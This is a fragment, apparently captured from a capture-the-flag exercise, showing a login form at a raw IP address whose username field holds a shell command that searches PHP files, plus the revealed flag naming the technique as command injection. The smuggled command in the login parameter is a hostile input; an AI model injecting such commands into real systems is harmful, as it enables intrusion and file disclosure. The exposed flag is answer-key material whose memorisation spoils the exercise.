 103.126.11.150:7880/index.php?username=find+.%2F+-type+f+-name+"*.php"+-exec+grep+'LKS'++{}+\%3B&
s... Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Login as Admin
Username:
find ./ -type f -name "*.php" -exec grep 'LKS'  {} \;
Password:
Submit
echo "weldone, ini flagnya : LKS{1n1_n4m4ny4_CMD_1nj3ct1on}";